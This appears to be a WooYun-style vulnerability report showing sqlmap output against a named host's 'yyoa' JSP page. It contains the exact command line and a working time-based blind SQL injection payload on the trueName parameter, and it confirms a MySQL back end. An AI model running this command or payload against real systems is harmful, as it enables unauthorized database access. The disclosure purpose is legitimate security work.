 C:\Users\admin\Desktop\sqlmap>sqlmap.py -u "http://cemftp.ce-air.com//yyoa/commo
n/selectPersonNew/initData.jsp?trueName=1"
sqlmap
{1.0-dev-nongit-20150905}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:25:29
[22:25:29] [INFO] resuming back-end DBMS 'mysql'
[22:25:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: trueName (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: trueName=1' AND (SELECT * FROM (SELECT(SLEEP(5)))Efjh) AND 'cVLL'='
cVLL
---
[22:25:31] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
www.wooyun.org